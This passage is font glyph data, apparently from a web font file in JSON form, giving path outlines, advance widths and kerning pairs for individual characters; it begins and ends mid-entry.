6,0,-7,-12,-8,-14v-3,7,-15,23,6,21v17,-2,60,-40,31,-50xm343,35v-12,-3,-28,-9,-12,-17v10,10,43,8,41,-6v-5,0,-21,7,-23,-1v1,-14,20,0,22,-10v-1,-1,-210,-4,-222,-1v0,4,16,29,27,24v-6,-5,-8,-19,6,-13v4,3,2,9,6,17v11,13,16,13,24,11v-11,-6,-26,-22,-9,-28v15,11,25,51,55,42v-14,-10,-36,-28,-16,-38v13,4,21,44,45,38v10,0,16,-3,16,-4v-21,-6,-39,-27,-18,-34v13,4,14,26,37,27v9,0,21,-4,21,-7xm190,-15v19,22,67,-24,62,-31v0,-1,0,-13,-13,-13v-21,0,-49,43,-49,44xm248,-15v19,22,66,-24,62,-31v0,-1,0,-13,-13,-13v-21,0,-49,43,-49,44xm301,-15v19,22,67,-24,63,-31v0,-1,-1,-13,-14,-13v-21,0,-49,43,-49,44xm135,-15v19,22,66,-24,62,-31v0,-1,-1,-13,-14,-13v-21,0,-48,43,-48,44xm80,-15v18,22,66,-24,61,-31v0,-1,-1,-13,-14,-13v-21,0,-47,43,-47,44xm23,-15v19,22,66,-24,61,-31v0,-1,0,-13,-13,-13v-21,0,-48,43,-48,44xm451,-15v19,22,68,-24,63,-31v0,-1,-1,-13,-14,-13v-21,0,-49,43,-49,44","w":540},{"d":"45,-2r15,0r-20,26v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-16,-23,-19","w":116},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v15,20,-44,37,-36,69v-3,21,25,31,38,20v3,0,3,2,3,5v-8,21,-66,22,-67,-17v0,-25,20,-41,33,-50v-12,-1,-17,-13,-22,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22","w":153},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13xm111,54v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"129,-241r0,285v1,8,-6,4,-12,5v-6,-39,0,-91,-2,-134v-34,-2,-97,-11,-97,-83v0,-82,79,-89,173,-87v6,0,4,5,4,9v-2,6,-18,2,-25,3r0,289v0,0,-14,10,-14,-3r0,-286v-4,0,-22,1,-27,2","w":207},{"d":"164,-78v-1,56,-25,79,-73,83v-53,6,-75,-48,-75,-86v0,-68,56,-151,121,-165v5,0,5,8,1,9v-29,13,-76,53,-85,112v12,-10,26,-16,47,-16v45,0,64,40,64,63xm90,-126v-39,0,-44,23,-44,57v0,18,3,63,47,63v8,0,41,-4,41,-61v0,-32,-16,-59,-44,-59"},{"d":"57,-150v-1,16,-33,20,-34,-2v0,-5,4,-14,16,-14v10,0,18,6,18,16xm34,-112v1,-2,10,-2,11,1v-5,38,31,115,-6,115v-9,0,-16,-3,-16,-15v0,-6,10,-77,11,-101","w":79},{"d":"33,-212v1,18,22,6,24,31v0,8,-6,15,-18,15v-60,-15,-7,-92,16,-94v3,0,3,1,3,3v-8,10,-25,24,-25,45","w":68,"k":{"j":-7,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00f0":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0107":11,"\u010d":11,"\u010f":11,"\u0111":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u0151":11,"\u014d":11,"\ue003":11,"\uf763":11,"\uf767":11,"\uf76f":11,"\uf771":11,"\uf7e7":11,"\uf7f2":11,"\uf7f3":11,"\uf7f4":11,"\uf7f5":11,"\uf7f6":11,"\uf6fa":11,"\uf7f8":11,"\uf671":11,"\uf672":11,"\uf67d":11,"\uf67f":11,"\uf692":11,"\uf693":11,"\uf762":-11,"\uf764":-11,"\uf765":-11,"\uf766":-11,"\uf768":-11,"\uf769":-11,"\uf76b":-11,"\uf76c":-11,"\uf76e":-11,"\uf770":-11,"\uf772":-11,"\uf7e8":-11,"\uf7e9":-11,"\uf7ea":-11,"\uf7eb":-11,"\uf7ec":-11,"\uf7ed":-11,"\uf7ee":-11,"\uf7ef":-11,"\uf7f1":-11,"\uf7fe":-11,"\uf675":-11,"\uf678":-11,"\uf67a":-11,"\uf67c":-11,"\uf685":-11,"\uf686":-11,"\uf689":-11,"\uf68a":-11,"\uf68b":-11,"\uf68c":-11,"\uf68e":-11,"\uf68f":-11,"\uf690":-11,"\uf695":-11,"\uf696":-11,"\uf697":-11,"\uf6ad":-11,"\uf773":11,"\uf6fd":11,"\uf698":11,"\uf699":11,"\uf69b":11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"h":-7,"\uf76a":-7,"m":14,"n":14,"\u00f1":14,"\u0144":14,"\u0148":14,"\u0146":14,"p":14,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"u":-7,"\u00fa":-7,"\u00fb":-7,"\u00fc":-7,"\u00f9":-7,"\u0171":-7,"\u016b":-7,"\u0173":-7,"\u016f":-7,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-17,"W":-17,"v":-7,"w":-7,"X":-8,"Y":-12,"\u00dd":-12,"\u0178":-12,"\uf761":25,"\uf7e0":25,"\uf7e1":25,"\uf7e2":25,"\uf7e3":25,"\uf7e4":25,"\uf7e5":25,"\uf7e6":25,"\uf66d":25,"\uf66e":25,"\uf66f":25,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"k":-7,"\u0137":-7,"l":-13,"\u013a":-13,"\u013e":-13,"\u013c":-13,"J":-4,"M":-4,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"g":7,"\u011f":7,"\u0123":7,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,"r":11,"\u0155":11,"\u0159":11,"\u0157":11,"s":11,"\u0161":11,"\u015b":11,"\uf6c2":11,"\u0219":11,"\ufb06":11,"f":7,"\u017f":7,"\ue009":7,"b":-11,"\u2018":9,"\u201c":9}},{"d":"16,-172v0,-31,37,-77,73,-74v45,-8,75,51,75,83v0,69,-48,157,-122,168v-3,0,-5,-1,-5,-5v0,-3,1,-4,3,-5v31,-13,79,-52,87,-112v-10,9,-23,17,-44,17v-50,0,-67,-38,-67,-72xm90,-115v36,0,41,-21,41,-56v0,-32,-8,-63,-41,-63v-21,0,-45,20,-45,60v0,34,21,59,45,59"},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13xm60,-185v-4,-46,47,-35,78,-26v13,1,5,-18,20,-15v4,15,-10,34,-27,34v-23,0,-54,-27,-62,5v-1,3,-6,2,-9,2","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"47,-30r1,-189v2,-26,-12,-23,-33,-23v-3,0,-3,-12,0,-14v6,3,97,-3,102,2v6,25,-44,-2,-35,33r-1,78v38,9,94,0,138,3v7,1,7,-3,7,-9v0,-21,-1,-71,-1,-75v4,-24,-19,-14,-33,-20v-3,-22,19,-8,50,-11v30,4,50,-13,49,11v-10,7,-31,-7,-31,21r0,192v-2,20,13,18,31,18v6,0,2,7,3,11v-5,5,-93,3,-104,1v-8,-25,41,3,35,-29r1,-92v0,-4,-2,-5,-8,-5r-132,0v-7,-1,-5,6,-5,11v0,10,1,66,1,91v0,24,34,-2,32,24v-6,3,-93,3,-101,0v-8,-25,41,2,34,-29","w":307,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"108,-123v-21,-11,-47,-5,-47,21r0,75v-2,19,12,14,27,15v4,0,2,10,1,13v-7,-7,-91,13,-80,-10v2,-9,26,5,26,-10v-2,-43,12,-98,-23,-112v11,-11,28,-17,44,-23v7,5,-1,24,6,29v11,-17,28,-32,43,-32v26,-1,19,34,3,34","w":122,"k":{"\u2019":-7,"\u201d":-7,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":-13,"\u00fd":-13,"\u00ff":-13,"h":-2,"m":-2,"n":-2,"\u00f1":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-14,"w":-14,",":22,".":22,"\u2026":22,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"k":2,"\u0137":2,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"f":-4,"\u017f":-4,"\ue009":-4,"b":-4,"x":-11,":":-5,";":-5}},{"d":"86,-42v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-19,8,-45,36,-45,59v-7,25,30,31,42,20v3,0,3,2,3,5v-13,21,-73,27,-73,-21v0,-32,34,-49,47,-58r-175,-2v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v-2,10,29,61,12,64v-14,-6,-35,-52,-66,-52r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"27,-187v-3,-51,-58,-132,9,-157v3,0,6,0,6,4v-28,43,35,78,34,121v0,18,0,21,4,21v13,-5,2,-52,10,-60v15,16,3,51,4,64v13,0,18,-27,18,-44v0,-42,-42,-44,-42,-82v0,-21,18,-28,26,-28v4,0,32,1,32,34v1,15,-12,23,-12,35v6,30,7,76,-12,90v20,1,59,-47,88,-54v51,-12,47,-89,-5,-93v-26,-2,-41,38,-17,45v5,-3,9,-19,19,-19v9,0,18,7,18,21v0,9,-4,22,-25,22v-47,-9,-49,-77,8,-81v61,9,50,52,48,89v0,3,1,5,4,5v8,0,32,-30,32,-37v0,-10,-21,-64,6,-61v23,2,1,43,9,57v3,0,25,-18,31,-45v3,-14,30,-15,30,2v0,8,-5,14,-10,17v-38,20,-53,31,-40,34v12,2,47,-21,51,-3v5,24,-36,18,-59,18v-15,0,-55,33,-41,35v36,-15,100,-28,102,35v0,23,-18,46,-37,46v-17,0,-41,-6,-41,-32v1,-40,42,-33,45,-7v2,19,-25,-1,-29,12v0,10,9,16,19,16v16,0,32,-14,32,-33v0,-22,-13,-38,-35,-38v-48,0,-55,10,-76,56v-5,10,-41,63,-33,66v21,-14,56,-19,89,-9v6,0,29,-8,34,-8v44,3,40,61,2,65v-25,3,-34,-32,-43,-44v-20,-12,-67,-8,-75,12v1,12,21,-1,26,-1v23,0,37,16,13,11v-27,3,-52,18,-16,14v53,-6,68,53,122,34v14,16,-20,39,-43,39v-50,-1,-53,-21,-103,-21v-34,0,-114,9,-142,24v-15,-28,-18,-45,-58,-58v-3,-1,-4,-3,-4,-5v11,-34,28,-95,27,-124xm202,-42v56,-12,79,46,129,17v-22,-3,-41,-9,-61,-24v-17,-13,-41,-11,-64,-11v-12,-4,-25,-47,-29,-50v18,-26,57,-100,59,-124v0,-5,-2,-8,-6,-8v-10,0,-46,10,-84,41v-6,5,-32,30,-36,30v-2,-4,-48,-7,-48,-19v17,-66,-50,-79,-35,-135v0,-2,-1,-3,-2,-3v-17,2,-12,60,-5,61v19,23,30,39,28,77v0,17,0,19,7,20v9,2,54,17,59,17v4,0,69,-50,80,-50v20,11,-32,55,-36,98v11,9,25,58,44,63xm327,-120v-10,-1,-17,13,-17,25v0,13,8,16,13,16v19,1,27,-39,4,-41xm115,-324v-2,-21,-39,-14,-37,3v0,8,6,14,15,14v5,0,23,-3,22,-17xm70,-72v-10,-20,-19,13,-24,9v-12,-1,-8,-8,-7,-15v1,-9,-8,-14,-11,-14v-9,0,-13,22,-13,24v0,8,37,15,38,15v4,0,17,-15,17,-19xm49,-159v-9,0,-11,25,-14,28v0,3,15,8,16,8v4,0,10,-21,14,-21v2,0,27,7,27,12v0,4,-9,21,-9,21v0,2,11,7,12,7v3,0,14,-27,14,-32v0,-13,-59,-23,-60,-23xm76,-28v-22,-6,20,-23,-3,-31v-3,0,-14,10,-14,22v0,26,38,24,43,9v-1,-11,-20,-6,-26,0xm157,-255v1,13,-22,18,-22,3v0,-14,22,-18,22,-3xm270,-162v2,12,-23,20,-24,4v-1,-11,22,-20,24,-4xm98,-75v-3,-3,-7,-3,-8,4v3,2,28,61,36,43v0,0,-4,-24,-28,-47xm136,-50v-1,2,10,21,10,19v9,0,28,-3,28,-15v0,-3,-25,-59,-39,-59v-10,4,-32,22,-16,28v2,-1,13,-9,17,-8v6,0,16,18,16,22v1,6,-13,9,-16,13xm40,-10v-5,2,-36,9,-36,3v0,-3,2,-33,7,-33v9,0,29,17,29,30xm27,-112v14,6,42,17,53,25v1,0,4,-1,4,-4v0,-12,-40,-26,-52,-26v-4,0,-5,1,-5,5","w":353},{"d":"62,-131v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-12,1,-40,0,-21,-11v9,-5,36,-34,41,-46v2,-5,8,-4,8,2r-1,36r50,0v10,27,-29,17,-51,19xm112,-212v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":136,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"69,-246v3,0,19,5,12,11r-138,240v-3,-4,-13,-4,-10,-11","w":22},{"d":"147,4v-32,-6,-98,-1,-136,-6v11,-19,104,-142,108,-149r-57,0v-14,4,-28,29,-39,40v-2,-2,-8,-1,-6,-6v6,-15,9,-34,18,-47v29,5,86,1,121,1v3,0,3,2,1,5v-3,5,-105,143,-108,146r76,0v16,-8,29,-41,41,-33v-1,11,-14,36,-19,49","w":175,"k":{"\u2019":-4,"\u201d":-4,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf779":-9,"\uf7fd":-9,"\uf7ff":-9,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"59,-95v-64,0,-52,-56,-14,-71v-44,-15,-44,-80,19,-80v52,0,56,55,9,72v44,13,47,79,-14,79xm60,-105v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-31,9,-27,56,5,56xm61,-235v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56","w":120},{"d":"69,-125v-28,-1,-30,16,-43,23v-9,-14,26,-55,28,-64v12,1,-4,16,16,16r91,0v5,0,5,2,3,6v-42,75,-69,128,-102,214v-8,21,-10,26,-17,26v-8,0,-10,-4,-10,-10v11,-48,80,-160,103,-211r-69,0"},{"d":"189,-141r0,111v-6,29,22,6,22,29v-9,3,-57,2,-74,0v-7,-20,23,0,23,-23r1,-52v0,-3,-2,-3,-6,-3v-27,1,-60,-3,-84,2r1,52v-4,25,22,0,21,24v-12,3,-56,2,-73,0v-7,-19,28,-2,23,-24r0,-111v3,-23,-24,-3,-23,-24v9,-8,51,1,71,-3v5,0,3,6,3,10v-1,7,-24,-2,-22,12v1,16,-5,39,2,50r82,0v13,-1,1,-43,4,-48v5,-20,-29,-1,-19,-24v15,1,50,1,65,0v5,-1,2,6,3,10v-2,7,-23,-1,-20,12","w":231,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"69,-246v3,0,19,5,12,11r-138,240v-3,-4,-13,-4,-10,-11","w":22},{"d":"59,-226v9,0,18,7,18,19v0,10,-8,18,-18,18v-7,0,-20,-4,-20,-19v0,-5,4,-18,20,-18","w":116},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"44,-90v0,23,24,76,61,76v26,0,45,-12,54,-27v3,-6,7,1,10,2v-7,26,-37,43,-71,43v-58,1,-83,-39,-83,-86v0,-44,27,-83,81,-84v27,-1,38,11,51,10v1,-4,0,-6,6,-6v11,2,7,41,8,54r-9,2v-7,-20,-27,-49,-56,-48v-35,0,-52,35,-52,64","w":179,"k":{"\u2019":-8,"\u201d":-8,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"95,-149v0,6,-19,6,-22,1r0,-35v-23,-2,-55,4,-73,-3v24,-37,56,-67,83,-102v3,-5,12,-7,12,4r0,85v12,1,30,-7,26,14v-4,5,-18,1,-26,2r0,34xm73,-199r0,-52v0,-4,-2,-5,-5,-2r-41,48v-3,4,-2,6,1,6r45,0","w":120},{"d":"59,-205v47,0,34,32,34,71v0,34,9,30,19,19v2,2,6,1,5,4v0,16,-43,23,-46,1v-15,17,-56,24,-61,-7v-3,-19,41,-38,60,-44v1,-18,0,-33,-20,-32v-9,-1,-21,7,-17,17v0,5,-3,10,-15,10v-6,0,-10,-5,-10,-10v-3,-11,34,-29,51,-29xm70,-120r0,-31v-16,0,-51,31,-24,43v8,0,21,-7,24,-12","w":118},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm55,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm116,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"18,-12v42,9,19,-77,26,-89v-6,-17,16,-58,-22,-49v-3,-1,-3,-11,0,-13v10,3,56,-5,60,4r52,118r55,-117v0,-3,2,-4,6,-4v46,4,47,-12,50,9v-1,6,-20,-1,-18,10r0,119v-6,20,30,3,19,25v-10,-1,-57,-1,-70,0v-3,0,-4,-12,0,-13v9,1,22,0,22,-7r0,-128r-68,139v-1,5,-7,7,-10,2r-63,-141v-1,4,-1,60,-1,63v4,20,-13,83,23,72v3,0,4,12,0,13v-8,-1,-51,-1,-61,0v-2,0,-4,-12,0,-13","w":267,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":2,"\uf777":2}},{"d":"108,-243v